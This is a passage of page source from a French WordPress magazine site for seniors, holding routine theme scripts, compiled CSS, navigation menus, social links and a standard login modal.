            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.seniorsregion.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.3";
var td_get_template_directory_uri="https:\/\/www.seniorsregion.fr\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e6edfd;
	background-image:url("https://www.seniorsregion.fr/wp-content/uploads/2017/10/debut_light.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: E6EDFD;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: E6EDFD;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: E6EDFD !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: E6EDFD;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: E6EDFD;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: E6EDFD !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: E6EDFD;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: E6EDFD !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #0066f4;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #07004f !important;
    }

    
    .top-header-menu ul li a {
        color: #d82222;
    }

    
    .td-header-main-menu {
        background-color: #0013a5;
    }

    
    .td-header-border:before {
        background-color: #0a0000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(34,166,214,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bc1a1a;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0088e2;
        background: -moz-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0088e2), color-stop(100%, #0f8ee2));
        background: -webkit-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -o-linear-gradient(top, #0088e2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: linear-gradient(to bottom, #0088e2 0%, #0f8ee2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0088e2', endColorstr='#0f8ee2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e8e8e8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1000c4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #ff3a3a;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #ff3a3a;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(0,98,226,0.47);
    }

    
    .td_module_5 .td-module-title a {
    	color: #dd1616;
    }
    
    header .td-post-author-name a {
    	color: rgba(34,34,34,0.01);
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #39c6f9;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/seniorsregion/wp-content/uploads/2017/07/topography-300x300.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }
</style>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1383 single-format-standard theme-Newsmag woocommerce-no-js chou-farci-de-provence white-grid wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercredi 21 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-646"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-647"><a href="https://www.seniorsregion.fr/le-magazine/">Le magazine</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-840"><a href="https://www.seniorsregion.fr/abonnement/">S&rsquo;abonner</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-650"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-648"><a href="https://www.seniorsregion.fr/partenaires/">Partenaires</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-649"><a href="http://www.le-salon-des-seniors.fr">Salon des Seniors</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Connexion">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Vous avez oublié votre mot de passe ? Demandez de l'aide</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.seniorsregion.fr/">
            <img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
            <span class="td-visual-hidden">Seniors Region</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  "><span class="td-adspot-title">Audition conseil</span><div class="td-visible-desktop"><a href="http://www.auditionconseil.fr"><img src="https://www.seniorsregion.fr/wp-content/uploads/2021/02/banniere_seniors_regions_468x60-1.png"></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_6970b8c8a8d8e = new tdBlock();
block_td_uid_2_6970b8c8a8d8e.id = "td_uid_2_6970b8c8a8d8e";
